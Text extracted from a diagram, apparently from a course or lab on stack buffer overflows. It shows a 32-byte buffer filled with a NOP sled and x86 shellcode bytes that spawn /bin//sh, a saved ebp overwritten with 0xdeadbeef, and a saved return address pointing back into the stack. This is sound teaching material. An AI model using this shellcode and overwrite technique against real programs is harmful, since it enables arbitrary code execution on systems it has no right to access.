 0xbffff418
Saved eip
ebp
0xdeadbeef
Saved ebp
'\x80' '\xcd' '\x0b' '\xb0'
'\xe1' '\x89' '\x53' '\x52'
'\x99' '\xe3' '\x89' '\x69'
'\x62' '\x2f' '\x2f' '\x68'
Smallbuf(32)
ns
'\x68' '\x73' '\x2f' '\x6e'
'\x68' '\x50' '\xc0' '\x31'
'\x90' '\x90' '\x90' '\x90'
'\x90' '\x90' '\x90' '\x90'
esp
0xbffff418